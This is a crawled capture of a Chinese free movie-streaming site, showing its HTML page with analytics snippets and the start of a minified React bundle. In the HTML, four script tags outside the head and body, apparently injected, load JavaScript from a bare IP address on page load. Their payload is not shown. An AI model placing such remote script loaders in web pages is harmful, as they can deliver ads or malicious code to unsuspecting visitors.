

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hgyettp.cn/
body_size: 2731
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="最新电影大片,最新精品好看的电视剧免费在线观看,亚洲影视网提供高清影视资源,每日更新最新电影电视剧,免费观看无广告" />
    <meta name="keywords" content="最新电影,电视剧,免费在线观看,高清影视,亚洲影视网,最新大片,精品电视剧,影视资源" />
    <meta name="author" content="亚洲影视网" />
    <meta property="og:title" content="最新电影大片-最新精品好看的电视剧免费在线观看-亚洲影视网" />
    <meta property="og:description" content="亚洲影视网提供最新电影大片和精品电视剧免费在线观看,高清画质,每日更新,无需注册即可观看" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://www.asiamovie.com" />
    <meta property="og:image" content="https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="最新电影大片-最新精品好看的电视剧免费在线观看-亚洲影视网" />
    <meta name="twitter:description" content="亚洲影视网提供最新电影大片和精品电视剧免费在线观看,高清画质,每日更新" />
    <title>最新电影大片-最新精品好看的电视剧免费在线观看-亚洲影视网</title>
    <script type="module" crossorigin src="/assets/index-DPyRr6kT.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-QHtQGJHu.css">
  </head>
  </script>
<script src="http://155.117.98.44/js/ad400/xx1.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad400/xuanfu.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad400/spk.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad400/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
	  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?721bc26120e6460221a337364946f926";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.hgyettp.cn/assets/index-DPyRr6kT.js
body_size: 371956
content:
function Mu(e,t){for(var n=0;n<t.length;n++){const l=t[n];if(typeof l!="string"&&!Array.isArray(l)){for(const r in l)if(r!=="default"&&!(r in e)){const i=Object.getOwnPropertyDescriptor(l,r);i&&Object.defineProperty(e,r,i.get?i:{enumerable:!0,get:()=>l[r]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const r of document.querySelectorAll('link[rel="modulepreload"]'))l(r);new MutationObserver(r=>{for(const i of r)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&l(a)}).observe(document,{childList:!0,subtree:!0});function n(r){const i={};return r.integrity&&(i.integrity=r.integrity),r.referrerPolicy&&(i.referrerPolicy=r.referrerPolicy),r.crossOrigin==="use-credentials"?i.credentials="include":r.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function l(r){if(r.ep)return;r.ep=!0;const i=n(r);fetch(r.href,i)}})();function _u(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Zo={exports:{}},Fl={},Jo={exports:{}},F={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var vn=Symbol.for("react.element"),zu=Symbol.for("react.portal"),Lu=Symbol.for("react.fragment"),Tu=Symbol.for("react.strict_mode"),Ru=Symbol.for("react.profiler"),Ou=Symbol.for("react.provider"),Fu=Symbol.for("react.context"),Iu=Symbol.for("react.forward_ref"),Du=Symbol.for("react.suspense"),$u=Symbol.for("react.memo"),Uu=Symbol.for("react.lazy"),Ma=Symbol.iterator;function Au(e){return e===null||typeof e!="object"?null:(e=Ma&&e[Ma]||e["@@iterator"],typeof e=="function"?e:null)}var ec={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},tc=Object.assign,sc={};function bs(e,t,n){this.props=e,this.context=t,this.refs=sc,this.updater=n||ec}bs.prototype.isReactComponent={};bs.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};bs.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function nc(){}nc.prototype=bs.prototype;function Mi(e,t,n){this.props=e,this.context=t,this.refs=sc,this.updater=n||ec}var _i=Mi.prototype=new nc;_i.constructor=Mi;tc(_i,bs.prototype);_i.isPureReactComponent=!0;var _a=Array.isArray,lc=Object.prototype.hasOwnProperty,zi={current:null},rc={key:!0,ref:!0,__self:!0,__source:!0};function ic(e,t,n){var l,r={},i=null,a=null;if(t!=null)for(l in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)lc.call(t,l)&&!rc.hasOwnProperty(l)&&(r[l]=t[l]);var o=arguments.length-2;if(o===1)r.children=n;else if(1<o){for(var c=Array(o),d=0;d<o;d++)c[d]=arguments[d+2];r.children=c}if(e&&e.defaultProps)for(l in o=e.defaultProps,o)r[l]===void 0&&(r[l]=o[l]);return{$$typeof:vn,type:e,key:i,ref:a,props:r,_owner:zi.current}}function Bu(e,t){return{$$typeof:vn,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Li(e){return typeof e=="object"&&e!==null&&e.$$typeof===vn}function Vu(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var za=/\/+/g;function tr(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Vu(""+e.key):t.toString(36)}function Kn(e,t,n,l,r){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case vn:case zu:a=!0}}if(a)return a=e,r=r(a),e=l===""?"."+tr(a,0):l,_a(r)?(n="",e!=null&&(n=e.replace(za,"$&/")+"/"),Kn(r,t,n,"",function(d){return d})):r!=null&&(Li(r)&&(r=Bu(r,n+(!r.key||a&&a.key===r.key?"":(""+r.key).replace(za,"$&/")+"/")+e)),t.push(r)),1;if(a=0,l=l===""?".":l+":",_a(e))for(var o=0;o<e.length;o++){i=e[o];var c=l+tr(i,o);a+=Kn(i,t,n,c,r)}else if(c=Au(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=l+tr(i,o++),a+=Kn(i,t,n,c,r);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function _n(e,t,n){if(e==null)return e;var l=[],r=0;return Kn(e,l,"","",function(i){return t.call(n,i,r++)}),l}function Wu(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var pe={current:null},qn={transition:null},Hu={ReactCurrentDispatcher:pe,ReactCurrentBatchConfig:qn,ReactCurrentOwner:zi};function ac(){throw Error("act(...) is not supported in production builds of React.")}F.Children={map:_n,forEach:function(e,t,n){_n(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return _n(e,function(){t++}),t},toArray:function(e){return _n(e,function(t){return t})||[]},only:function(e){if(!Li(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};F.Component=bs;F.Fragment=Lu;F.Profiler=Ru;F.PureComponent=Mi;F.StrictMode=Tu;F.Suspense=Du;F.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Hu;F.act=ac;F.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var l=tc({},e.props),r=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=zi.current),t.key!==void 0&&(r=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)lc.call(t,c)&&!rc.hasOwnProperty(c)&&(l[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)l.children=n;else if(1<c){o=Array(c);for(var d=0;d<c;d++)o[d]=arguments[d+2];l.children=o}return{$$typeof:vn,type:e.type,key:r,ref:i,props:l,_owner:a}};F.createContext=function(e){return e={$$typeof:Fu,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Ou,_context:e},e.Consumer=e};F.createElement=ic;F.createFactory=function(e){var t=ic.bind(null,e);return t.type=e,t};F.createRef=function(){return{current:null}};F.forwardRef=function(e){return{$$typeof:Iu,render:e}};F.isValidElement=Li;F.lazy=function(e){return{$$typeof:Uu,_payload:{_status:-1,_result:e},_init:Wu}};F.memo=function(e,t){return{$$typeof:$u,type:e,compare:t===void 0?null:t}};F.startTransition=function(e){var t=qn.transition;qn.transition={};try{e()}finally{qn.transition=t}};F.unstable_act=ac;F.useCallback=function(e,t){return pe.current.useCallback(e,t)};F.useContext=function(e){return pe.current.useContext(e)};F.useDebugValue=function(){};F.useDeferredValue=function(e){return pe.current.useDeferredValue(e)};F.useEffect=function(e,t){return pe.current.useEffect(e,t)};F.useId=function(){return pe.current.useId()};F.useImperativeHandle=function(e,t,n){return pe.current.useImperativeHandle(e,t,n)};F.useInsertionEffect=function(e,t){return pe.current.useInsertionEffect(e,t)};F.useLayoutEffect=function(e,t){return pe.current.useLayoutEffect(e,t)};F.useMemo=function(e,t){return pe.current.useMemo(e,t)};F.useReducer=function(e,t,n){return pe.current.useReducer(e,t,n)};F.useRef=function(e){return pe.current.useRef(e)};F.useState=function(e){return pe.current.useState(e)};F.useSyncExternalStore=function(e,t,n){return pe.current.useSyncExternalStore(e,t,n)};F.useTransition=function(){return pe.current.useTransition()};F.version="18.3.1";Jo.exports=F;var v=Jo.exports;const Qu=_u(v),Ku=Mu({__proto__:null,default:Qu},[v]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var qu=v,Yu=Symbol.for("react.element"),Xu=Symbol.for("react.fragment"),Gu=Object.prototype.hasOwnProperty,Zu=qu.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Ju={key:!0,ref:!0,__self:!0,__source:!0};function oc(e,t,n){var l,r={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(l in t)Gu.call(t,l)&&!Ju.hasOwnProperty(l)&&(r[l]=t[l]);if(e&&e.defaultProps)for(l in t=e.defaultProps,t)r[l]===void 0&&(r[l]=t[l]);return{$$typeof:Yu,type:e,key:i,ref:a,props:r,_owner:Zu.current}}Fl.Fragment=Xu;Fl.jsx=oc;Fl.jsxs=oc;Zo.exports=Fl;var s=Zo.exports,cc={exports:{}},Pe={},dc={exports:{}},uc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(E,T){var O=E.length;E.push(T);e:for(;0<O;){var V=O-1>>>1,G=E[V];if(0<r(G,T))E[V]=T,E[O]=G,O=V;else break e}}function n(E){return E.length===0?null:E[0]}function l(E){if(E.length===0)return null;var T=E[0],O=E.pop();if(O!==T){E[0]=O;e:for(var V=0,G=E.length,S=G>>>1;V<S;){var I=2*(V+1)-1,le=E[I],Xe=I+1,Mn=E[Xe];if(0>r(le,O))Xe<G&&0>r(Mn,le)?(E[V]=Mn,E[Xe]=O,V=Xe):(E[V]=le,E[I]=O,V=I);else if(Xe<G&&0>r(Mn,O))E[V]=Mn,E[Xe]=O,V=Xe;else break e}}return T}function r(E,T){var O=E.sortIndex-T.sortIndex;return O!==0?O:E.id-T.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],d=[],m=1,p=null,h=3,g=!1,y=!1,N=!1,b=typeof setTimeout=="function"?setTimeout:null,x=typeof clearTimeout=="function"?clearTimeout:null,u=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function f(E){for(var T=n(d);T!==null;){if(T.callback===null)l(d);else if(T.startTime<=E)l(d),T.sortIndex=T.expirationTime,t(c,T);else break;T=n(d)}}function j(E){if(N=!1,f(E),!y)if(n(c)!==null)y=!0,Yt(k);else{var T=n(d);T!==null&&Ps(j,T.startTime-E)}}function k(E,T){y=!1,N&&(N=!1,x(L),L=-1),g=!0;var O=h;try{for(f(T),p=n(c);p!==null&&(!(p.expirationTime>T)||E&&!_e());){var V=p.callback;if(typeof V=="function"){p.callback=null,h=p.priorityLevel;var G=V(p.expirationTime<=T);T=e.unstable_now(),typeof G=="function"?p.callback=G:p===n(c)&&l(c),f(T)}else l(c);p=n(c)}if(p!==null)var S=!0;else{var I=n(d);I!==null&&Ps(j,I.startTime-T),S=!1}return S}finally{p=null,h=O,g=!1}}var z=!1,C=null,L=-1,q=5,M=-1;function _e(){return!(e.unstable_now()-M<q)}function zt(){if(C!==null){var E=e.unstable_now();M=E;var T=!0;try{T=C(!0,E)}finally{T?Lt():(z=!1,C=null)}}else z=!1}var Lt;if(typeof u=="function")Lt=function(){u(zt)};else if(typeof MessageChannel<"u"){var En=new MessageChannel,Pn=En.port2;En.port1.onmessage=zt,Lt=function(){Pn.postMessage(null)}}else Lt=function(){b(zt,0)};function Yt(E){C=E,z||(z=!0,Lt())}function Ps(E,T){L=b(function(){E(e.unstable_now())},T)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(E){E.callback=null},e.unstable_continueExecution=function(){y||g||(y=!0,Yt(k))},e.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):q=0<E?Math.floor(1e3/E):5},e.unstable_getCurrentPriorityLevel=function(){return h},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(E){switch(h){case 1:case 2:case 3:var T=3;break;default:T=h}var O=h;h=T;try{return E()}finally{h=O}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(E,T){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var O=h;h=E;try{return T()}finally{h=O}},e.unstable_scheduleCallback=function(E,T,O){var V=e.unstable_now();switch(typeof O=="object"&&O!==null?(O=O.delay,O=typeof O=="number"&&0<O?V+O:V):O=V,E){case 1:var G=-1;break;case 2:G=250;break;case 5:G=1073741823;break;case 4:G=1e4;break;default:G=5e3}return G=O+G,E={id:m++,callback:T,priorityLevel:E,startTime:O,expirationTime:G,sortIndex:-1},O>V?(E.sortIndex=O,t(d,E),n(c)===null&&E===n(d)&&(N?(x(L),L=-1):N=!0,Ps(j,O-V))):(E.sortIndex=G,t(c,E),y||g||(y=!0,Yt(k))),E},e.unstable_shouldYield=_e,e.unstable_wrapCallback=function(E){var T=h;return function(){var O=h;h=T;try{return E.apply(this,arguments)}finally{h=O}}}})(uc);dc.exports=uc;var eh=dc.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var th=v,Ee=eh;function w(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var hc=new Set,Zs={};function Qt(e,t){gs(e,t),gs(e+"Capture",t)}function gs(e,t){for(Zs[e]=t,e=0;e<t.length;e++)hc.add(t[e])}var st=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Pr=Object.prototype.hasOwnProperty,sh=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,La={},Ta={};function nh(e){return Pr.call(Ta,e)?!0:Pr.call(La,e)?!1:sh.test(e)?Ta[e]=!0:(La[e]=!0,!1)}function lh(e,t,n,l){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return l?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function rh(e,t,n,l){if(t===null||typeof t>"u"||lh(e,t,n,l))return!0;if(l)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function fe(e,t,n,l,r,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=l,this.attributeNamespace=r,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var ae={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ae[e]=new fe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ae[t]=new fe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ae[e]=new fe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ae[e]=new fe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ae[e]=new fe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ae[e]=new fe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ae[e]=new fe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ae[e]=new fe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ae[e]=new fe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Ti=/[\-:]([a-z])/g;function Ri(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Ti,Ri);ae[t]=new fe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Ti,Ri);ae[t]=new fe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Ti,Ri);ae[t]=new fe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ae[e]=new fe(e,1,!1,e.toLowerCase(),null,!1,!1)});ae.xlinkHref=new fe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ae[e]=new fe(e,1,!1,e.toLowerCase(),null,!0,!0)});function Oi(e,t,n,l){var r=ae.hasOwnProperty(t)?ae[t]:null;(r!==null?r.type!==0:l||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(rh(t,n,r,l)&&(n=null),l||r===null?nh(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):r.mustUseProperty?e[r.propertyName]=n===null?r.type===3?!1:"":n:(t=r.attributeName,l=r.attributeNamespace,n===null?e.removeAttribute(t):(r=r.type,n=r===3||r===4&&n===!0?"":""+n,l?e.setAttributeNS(l,t,n):e.setAttribute(t,n))))}var it=th.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,zn=Symbol.for("react.element"),Gt=Symbol.for("react.portal"),Zt=Symbol.for("react.fragment"),Fi=Symbol.for("react.strict_mode"),Mr=Symbol.for("react.profiler"),xc=Symbol.for("react.provider"),mc=Symbol.for("react.context"),Ii=Symbol.for("react.forward_ref"),_r=Symbol.for("react.suspense"),zr=Symbol.for("react.suspense_list"),Di=Symbol.for("react.memo"),ot=Symbol.for("react.lazy"),pc=Symbol.for("react.offscreen"),Ra=Symbol.iterator;function Ms(e){return e===null||typeof e!="object"?null:(e=Ra&&e[Ra]||e["@@iterator"],typeof e=="function"?e:null)}var K=Object.assign,sr;function Ds(e){if(sr===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);sr=t&&t[1]||""}return`
`+sr+e}var nr=!1;function lr(e,t){if(!e||nr)return"";nr=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(d){var l=d}Reflect.construct(e,[],t)}else{try{t.call()}catch(d){l=d}e.call(t.prototype)}else{try{throw Error()}catch(d){l=d}e()}}catch(d){if(d&&l&&typeof d.stack=="string"){for(var r=d.stack.split(`
`),i=l.stack.split(`
`),a=r.length-1,o=i.length-1;1<=a&&0<=o&&r[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(r[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||r[a]!==i[o]){var c=`
`+r[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{nr=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Ds(e):""}function ih(e){switch(e.tag){case 5:return Ds(e.type);case 16:return Ds("Lazy");case 13:return Ds("Suspense");case 19:return Ds("SuspenseList");case 0:case 2:case 15:return e=lr(e.type,!1),e;case 11:return e=lr(e.type.render,!1),e;case 1:return e=lr(e.type,!0),e;default:return""}}function Lr(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Zt:return"Fragment";case Gt:return"Portal";case Mr:return"Profiler";case Fi:return"StrictMode";case _r:return"Suspense";case zr:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case mc:return(e.displayName||"Context")+".Consumer";case xc:return(e._context.displayName||"Context")+".Provider";case Ii:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Di:return t=e.displayName||null,t!==null?t:Lr(e.type)||"Memo";case ot:t=e._payload,e=e._init;try{return Lr(e(t))}catch{}}return null}function ah(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Lr(t);case 8:return t===Fi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function bt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function fc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function oh(e){var t=fc(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),l=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var r=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return r.call(this)},set:function(a){l=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return l},setValue:function(a){l=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Ln(e){e._valueTracker||(e._valueTracker=oh(e))}function gc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),l="";return e&&(l=fc(e)?e.checked?"true":"false":e.value),e=l,e!==n?(t.setValue(e),!0):!1}function al(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Tr(e,t){var n=t.checked;return K({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Oa(e,t){var n=t.defaultValue==null?"":t.defaultValue,l=t.checked!=null?t.checked:t.defaultChecked;n=bt(t.value!=null?t.value:n),e._wrapperState={initialChecked:l,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function jc(e,t){t=t.checked,t!=null&&Oi(e,"checked",t,!1)}function Rr(e,t){jc(e,t);var n=bt(t.value),l=t.type;if(n!=null)l==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(l==="submit"||l==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Or(e,t.type,n):t.hasOwnProperty("defaultValue")&&Or(e,t.type,bt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Fa(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var l=t.type;if(!(l!=="submit"&&l!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Or(e,t,n){(t!=="number"||al(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var $s=Array.isArray;function cs(e,t,n,l){if(e=e.options,t){t={};for(var r=0;r<n.length;r++)t["$"+n[r]]=!0;for(n=0;n<e.length;n++)r=t.hasOwnProperty("$"+e[n].value),e[n].selected!==r&&(e[n].selected=r),r&&l&&(e[n].defaultSelected=!0)}else{for(n=""+bt(n),t=null,r=0;r<e.length;r++){if(e[r].value===n){e[r].selected=!0,l&&(e[r].defaultSelected=!0);return}t!==null||e[r].disabled||(t=e[r])}t!==null&&(t.selected=!0)}}function Fr(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(w(91));return K({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ia(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(w(92));if($s(n)){if(1<n.length)throw Error(w(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:bt(n)}}function vc(e,t){var n=bt(t.value),l=bt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),l!=null&&(e.defaultValue=""+l)}function Da(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function 